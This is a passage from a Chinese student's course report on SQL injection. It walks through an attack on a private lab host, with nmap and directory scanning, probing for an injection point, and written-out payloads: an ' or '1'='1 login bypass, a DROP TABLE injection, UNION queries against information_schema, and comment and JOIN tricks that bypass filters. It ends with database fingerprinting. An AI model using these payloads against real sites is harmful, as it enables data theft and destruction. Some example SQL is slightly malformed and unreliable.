数据安全相关技术报告

SQL注入的所有技术点

专 业：电子信息工程（信息安全）
班 级：160808
学 号：3116003980
姓 名：游大满
指导教师： 温强
起止日期：2019年4月30日 至2019年7月4日

github平时作业网址https://github.com/Alva-Gabriel/ydm

目录
SQL注入的所有技术点 1
一、前言 6
二、SQL注入简介 7
1、SQL 8
2、SQL注入 8
3、SQL注入产生过程 9
三、SQL注入攻击技术点 11
1、SQL注入攻击过程简介 11
（1）、判断需要攻击的网站IP地址 11
（2）、判断需要攻击的网站的路径 12
（3）、判断 Sql 注入点 13
（4）、创建 Sql 注入语句进行攻击 15
2、判断服务器类型和后台数据库类型 18
（1）基于错误识别数据库 18
（2）基于数字函数推断 19
3、默认数据库 20
（1） Mysql默认数据库 21
（2） MSSQL默认数据库 22
（3） Oracle默认数据库 22
4、判断 Sql 注入漏洞的类型 22
（1）数字型判断： 24
（2）字符型判断： 25
（3）登录注入 26
5、查询语句注释符 27
（1）MYSQL的注释符 27
（2）MSSQL的注释符 28
（3）Oracle的注释符 29
6、针对不通的服务器和数据库特点进行SQL注入攻击 29
（1）获取数据库版本 29
（2）获取数据库用户凭据 31
（3）提取数据库名 32
（4）获取服务器信息 37
（5）提取表名 38
（6）获取字段数目 42
（7）提取字段名 47
（8）提取数据 49
7、绕过过滤技术 49
（1）绕过“空格和小写select”过滤 49
（2）绕过逗号过滤 50
8、构造SQL注入语句需要常用的SQL关键词 51
（1） 避免使用引号 51
（2） 字符串连接 52
（3） 条件语句 53
（4） 时间函数 54
（5） 获取权限 55
（6） 读文件 56
（7） 写文件 57
（8） 带外信道 58
（9） 堆积查询 58
（10） 允许的中间字符 59
（11） 和/或之后允许的中间字符 60
（12） 用注释模糊 61
（13） 编码 62
（14） 避免关键词 62
9、SQL盲注入技术 63
（1）SQL盲注入技术-基于布尔 63
（2）SQL盲注入技术-基于时间 64
10、窃取哈希可令 65
11、获取WebShell 66
12、二阶SQL注入 67
四、SQL注入防御技术点 69
1、使用参数化查询 69
（1） ASP参数化查询 69
（2） PHP参数化查询 72
（3）Java预编译对象PreperedStatement防止sql注入 73
2、输入验证 75
（1）白名单验证 75
（2）黑名单验证 75
（3） 代码直接过滤“逗号、select、空格“等特殊符号 77
3、编码输入 77
4、使用存储过程防御 77

一、前言

随着网络技术的飞速发展，网络技术已广泛应用于网上购物、支付充值、网上银行和各种社交网站等各个领域。虽然这些Web应用程序给我们带来了便利，但它们也存在一些安全风险。

由于开发系统的程序员具有不同的技术水平，目前所开发建设的许多Web应用程序都存在安全漏洞,给Web系统及个人隐私等敏感数据带来较大的安全威胁。不管用什么语言编写的Web应用，它们都用一个共同点，具有交互性并且多数是数据库驱动。在网络中，数据库驱动的Web应用随处可见，在Web应用的安全漏洞中, 由此而存在的SQL注入漏洞是最为严重的安全风险之一。2017年非营利性组织开放式Web应用安全项目(OWASP)正式发布了十大最关键的Web应用安全风险。这是该组织自2013年以来对十大安全风险排名的首次更新。SQL注入排名第一。



SQL注入具有存在广泛性、危害的多重性及攻击的多样性特点,SQL注入攻击者可造成网站运作受影响,严重的可能造成重大的经济损失或重要的机密内容泄露,影响对Web应用系统的正常使用。黑客经常利用这些漏洞通过SQL注入挖掘用户信息，并窃取敏感数据以获取巨额利润。因此，研究SQL注入的所有技术点，包括攻击技术点和防御技术点，具有重要的现实意义。

二、SQL注入简介

1、SQL

结构化查询语言（Structured Query Language，缩写：SQL），是一种特殊的编程语言，用于数据库中的标准数据查询语言。1986年10月，美国国家标准学会对SQL进行规范后，以此作为关系式数据库管理系统的标准语言（ANSI X3. 135-1986），1987年得到国际标准组织的支持下成为国际标准。不过各种通行的数据库系统在其实践过程中都对SQL规范作了某些编改和扩充。所以，实际上不同数据库系统之间的SQL不能完全相互通用。

2、SQL注入
SQL注入（SQL Injection）是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。
具体来说，它是利用现有应用程序，将（恶意）的SQL命令注入到后台数据库引擎执行的能力，它可以通过在Web表单中输入（恶意）SQL语句得到一个存在安全漏洞的网站上的数据库，而不是按照设计者意图去执行SQL语句。首先让我们了解什么时候可能发生SQL Injection。
假设我们在浏览器中输入URL www.sample.com，由于它只是对页面的简单请求无需对数据库动进行动态请求，所以它不存在SQL Injection，
当我们输入www.sample.com?id=123时，我们在URL中传递变量testid，并且提供值为123，由于它是对数据库进行动态查询的请求（其中?id＝123表示数据库查询变量），所以我们可以该URL中嵌入恶意SQL语句。
页面将URL请求传到服务器后台，可能会成为下面的SQL语句。
String sql = "select * from tb_name where id= '123'

恶义SQL语法
String sql = "select * from tb_name where name= '"+varname+"' and passwd='"+varpasswd+"'";
如果我们把[' or '1' = '1]作为varpasswd传入进来.用户名随意,看看会成为什么?

select * from tb_name = '数据库表如五邑大学表等' and passwd = '' or '1' = '1';
因为'1'='1'肯定成立,所以可以任何通过验证，例如可以把五邑大学表里面的所有信息显示出来，更有甚者:
把[';drop table tb_name;]作为varpasswd传入进来,则:
select * from tb_name = '数据库表如五邑大学表等' and passwd = '';drop table tb_name;有些数据库是不会成功执行,但也有很多数据库就可以使这些语句得到执行，甚至例如可以把五邑大学信息表删除掉等，

3、SQL注入产生过程

构造动态字符串是一种编程技术，它允许开发人员在运行过程中动态构造SQL语句。开发人员可以使用动态SQL来创建通用、灵活的应用。动态SQL语句是在执行过程中构造的，它根据不同的条件产生不同的SQL语句。当开发人员在运行过程中需要根据不同的查询标准来决定提取什么字段(如SELECT语句)，或者根据不同的条件来选择不同的查询表时，动态构造SQL语句会非常有用。SQL注入针对程序员构造动态字符串编程时的疏忽，通过SQL语句，实现无帐号登录，甚至篡改数据库。

针对SQL注入的攻击行为可描述为通过在用户可控参数中注入SQL语法，破坏原有SQL结构，达到编写程序时意料之外结果的攻击行为。其成因可以归结为以下两个原因叠加造成的：
1. 程序编写者在处理应用程序和数据库交互时，使用字符串拼接的方式构造SQL语句
2. 未对用户可控参数进行足够的过滤便将参数内容拼接进入到SQL语句中
如下图所示。



三、SQL注入攻击技术点

1、SQL注入攻击过程简介

（1）、判断需要攻击的网站IP地址
通过nmap扫描扫描网段，得到open状态的端口为80的IP。


通过上面可知，open的主机IP为192.168.176.135.

（2）、判断需要攻击的网站的路径
上面知道IP，直接是打不开的，如下图


所以需要进一步判断网站路径。

通过御剑的后台扫描工具，得到网站路径。


扫描后台找到http://192.168.176.135/web/，为网站应用路径。
http://192.168.176.135/phpmyadmin/ ,为网站后台管理员路径。

（3）、判断 Sql 注入点
打开http://192.168.176.135/web/效果如下。

点击图片跳转到http://192.168.176.135/web/login.php。

用英文输入法输入1'点击提交，


通过上图，报错信息为：
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1。
说明网站使用的是MySQL数据库，并且id=的后面存在注入点。

（4）、创建 Sql 注入语句进行攻击
例子1：
假设提交的SQL语句为select * from table where id = '$id''。
构造select * from table where id = '111'#'


用#注释掉后面的单引号。输入111'#'提交，没有报错。说明可以“用#注释掉后面的单引号”。

例子2：
select 1,2 from table where id = '111' union/**/SELECT/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#'
111' union/**/SELECT/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#'
/**/



上面替成功进行了SQL注入的“空白和小写select”过滤。

例子3
SQL注入通过join来绕过逗号过滤如下
111'union/**/SELECT/**/*/**/from((SELECT/**/1)A/**/join/**/(SELECT/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())B)#'



上面通过join来成功绕过逗号过滤。

2、判断服务器类型和后台数据库类型
要想发动sql注入攻击，就要知道正在使用的系统数据库，不然就没法提取重要的数据。
首先从Web应用技术上就给我们提供了判断的线索：
ASP和.NET：Microsoft SQL Server
PHP：MySQL、PostgreSQL
Java：Oracle、MySQL
Web容器也给我们提供了线索，比如安装IIS作为服务器平台，后台数据及很有可能是Microsoft SQL Server，而允许Apache和PHP的Linux服务器就很有可能使用开源的数据库，比如MySQL和PostgreSQL。

（1）基于错误识别数据库
大多数情况下，要了解后台是什么数据库，只需要看一条详细的错误信息即可。比如判断我们事例中使用的数据库，我们加个单引号。如果返回下列错误信息


error:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
从错误信息中，我们就可以发现是MySQL。

如果返回下列错误信息
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Line 1:
上面错误信息可以发现是Microsoft SQL Server，如果错误信息开头是ORA，就可以判断数据库是Oracle，很简单，道理都是一样的，就不一一列举了。

（2）基于数字函数推断
数据库服务器 | 函数
Microsoft SQL Server | @@pack_received、@@rowcount
MySQL | connection_id()、last_insert_id()、row_count()
Oracle | BITAND(1,1)
PostgreSQL | select EXTRACT(DOW FROM NOW())

例如
如果and connection_id()数据返回正常，and last_insert_id()不返回数据，我们就可以推断这是一个MySQL数据库了。

3、默认数据库

Mysql默认数据库
